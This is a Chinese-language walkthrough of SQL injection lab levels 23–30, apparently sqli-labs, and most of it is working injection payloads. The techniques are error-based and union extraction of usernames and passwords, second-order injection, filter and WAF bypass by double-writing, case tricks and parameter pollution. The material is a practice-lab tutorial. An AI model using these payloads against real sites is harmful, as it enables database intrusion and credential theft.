admin" or (updatexml(1,concat(0x5c,database(),0x5c),1))# 使用显错注入获得数据库的名字 admin" or (updatexml(1,concat(0x5c,version(),0x5c),1)) # 使用显错注入获取到版本号 admin" or (updatexml(1,concat(0x5c,(select group_concat(table_name)from information_schema.tables where table_schema=database()),0x5c),1))# 使用显错注入获取到表名 admin" or (updatexml(1,concat(0x5c,(select group_concat(column_name)from information_schema.columns where table_schema=database() and table_name='users'),0x5c),1)) # 使用显错注入获取到字段名 admin" or (updatexml(1,concat(0x5c,(select group_concat(username)from(select username from users)a),0x5c),1)) # 使用显错注入获取到username具体值 admin" or (updatexml(1,concat(0x5c,(select group_concat(password)from(select password from users)a),0x5c),1))# 使用显错注入获取到password的具体值 admin" or (updatexml(1,concat(0x5c,(select group_concat(username,0x5c,password)from(select username,password from users limit 0,1 )a),0x5c),1))# 使用显错注入获取到username和password的所有值 
同理,我们 直接去爆用户名和密码
23关
1.第二十三关
我们发现这里是get请求,我们去找一下注入点
我们发现使用’闭合以后报错了,应该就可以用’ 然后我们吧后面闭合
这里发现报错了,这里可能是因为吧–这两个注释符号过滤了

这里我们使用or ‘1’='1 将后面的引号闭合
这里我们就找到了注入点,那么我们直接上命令
# 爆库 ?id=' union select 1,2,database() ' # 爆表 ?id=' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() or '1'= ' #爆列名 ?id=' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' or '1'= ' # 爆值 ?id=' union select 1,group_concat(username),group_concat(password) from users where 1 or '1' = ' 
这里发现显错位是2,1,那么我们接下来直接联合注入就好了
这里就同理了,我们直接上最后一个用户和密码
24关
1.第二十四关
这一关我们发现让我们去注册一个用户,所以我们有思路,可以尝试者去进行二次注入
我们创建一个admin’#的用户
然后用这个用户登陆
登陆成功以后我们去修改这个用户密码

然后我们用这个admin登陆

这个原理是这样的,我们创建了一个admin’#的用户去修改它的密码,数据库会执行一个update命令
上命令
update users set password=123 where username='admin'#'; # 这样的话数据库会将#注释掉,默认以为修改admin的密码,所以导致我们可以使用admin登陆数据库 25关
1.第二十五关
首先我们找到了注入点,我们开始尝试着注入

我们发现一个问题,输入or 和and 以后 会将其过滤,所以导致我们的语句错误,所以我们可以绕过一下 我们使用双写绕过就好了 例如or 写成 oorr 它将中间的or过滤之后还有另外一个or 所以我们直接上命令
所以我们直接上命令
?id=1' aandnd 1=1 --+ ?id=1' oorrder by 3 --+ ?id=1' oorrder by 4 --+ # 发现没有回显,说明有3个字段 ?id=-1' union select 1,2,3 --+ # 判断显错位,可以得出,显错位是2,3 利用2,3进行注入 ?id=-1' union select 1,database(),version() --+ # 可以得出数据库的名字和版本号 ?id=-1' union select 1,2,group_concat(table_name)from infoorrmation_schema.tables where table_schema=database() --+ # 得到库中的所有表 ?id=-1' union select 1,2,group_concat(column_name) from infoorrmation_schema.columns where table_name='users' --+ # 得到表中的字段,利用表中的字段得到我们的想要的数据 ?id=-1' union select 1,2,group_concat(username,0x7e,passwoorrd) from users --+ # 得到我们想要的username 和 password 0x7e是编码的东西,解码之后是~是为了让我们看回显的时候跟好看!!! ?id=-1' union select 1,2,group_concat(column_name) from infoorrmation_schema.columns where table_name='users' anandd table_schema=database() --+ ?id=-1'union select 1,2,group_concat(username,0x22,passwoorrd) from users --+ 

这里需要注意一下我们需要把informtaion写成infoorrmation

26关-27关
1.第二十六关
同理找注入点


这里我们输入正确的sql语句,但是回显出现问题,所以应该是将or and 以及–+全部过滤掉了
所以在这里我们需要用逻辑运算符 &&和 || 表示 并且结尾需要使用’闭合 所以我们直接上命令
?id=1'||(updatexml(1,concat(0x7e,database(),0x7e),1)) || '0 # 爆数据库名 ?id=1'||(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema='security'))),1))||'0 # 爆表 ?id=1'||(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_schema='security'aandnd(table_name='users')))),1))||'0 # 爆字段 ?id=1'||(updatexml(1,concat(0x7e,(select(group_concat(passwoorrd,username))from(users))),1))||'0 # 爆密码账户 这里我们直接给最后一个图
2.第二十七关
找到闭合点以后尝试着进行注入
二十七关和二十六差不多不过二十七关没有过滤and和or,过滤了select和union,我们可以大小写绕过以及重写绕过。
这里很明显过滤了空格
所以我们需要用大小写和双重写绕过且不能用空格
直接上命令
?id=1'or(updatexml(1,concat(0x7e,database(),0x7e),1))or '0 # 爆库名 ?id=1'or(updatexml(1,concat(0x7e,(selselecselecttect(group_concat(table_name))from(information_schema.tables)where(table_schema='security'))),1))or'0 # 爆表 ?id=1'or(updatexml(1,concat(0x7e,(selselecselecttect(group_concat(column_name))from(information_schema.columns)where(table_schema='security'and(table_name='users')))),1))or'0 # 爆字段 ?id=1'or(updatexml(1,concat(0x7e,(selselecselecttect(group_concat(password,username))from(users))),1))or'0 # 爆密码账户 


28关
1.第二十八关
该关卡过滤了注释符空格还过滤了union和select。\s表示空格,+表示匹配一次或多次,/i表示不区分大小写,所以整体表示匹配 union加一个或多个空格加select,其中union和select不区分大小。所以我们可以使用重写绕过写。
命令
?id=0')uni union%0Aselecton%0Aselect%0A1,2,group_concat(table_name)from%0Ainformation_schema.tables%0Awhere%0Atable_schema=database()and ('1 # 爆表 ?id=0')uni union%0Aselecton%0Aselect%0A1,2,group_concat(column_name)from%0Ainformation_schema.columns%0Awhere%0Atable_schema='security'%0Aand%0Atable_name='users'%0Aand('1 # 爆字段 ?id=0')uni union%0Aselecton%0Aselect%0A1,2,group_concat(password,username)from%0Ausers%0Aand%0A('1 # 爆数据 29关-31关
1.第二十九关
就是会对输入的参数进行校验是否为数字,但是在对参数值进行校验之前的提取时候只提取了第一个id值,如果我们有两个id参数,第一个id参数正常数字,第二个id参数进行sql注入。sql语句在接受相同参数时候接受的是后面的参数值。
利用参数污染注入,传入2个参数,第一个用来欺骗waf,第二个用于正常访问。
上命令
?id=1&id=-1' union select 1,2,database()--+ # 暴库名 ?id=1&id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+ # 爆表名 ?id=1&id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+ # 爆字段 ?id=1&id=-1' union select 1,2,group_concat(username,'-',password) from security.users--+ # 爆数据 
2.第三十关
跟29同理,找到闭合点即可,也是利用2个参数传入,绕过waf
上命令
?id=1&id=-1" union select 1,2,database()--+ ?id=1&id=-1" union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+ ?id=1&id=-1" union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+ ?id=1&id=-1" union select 1,2,group_concat(username,'-',password) from security.users--+ 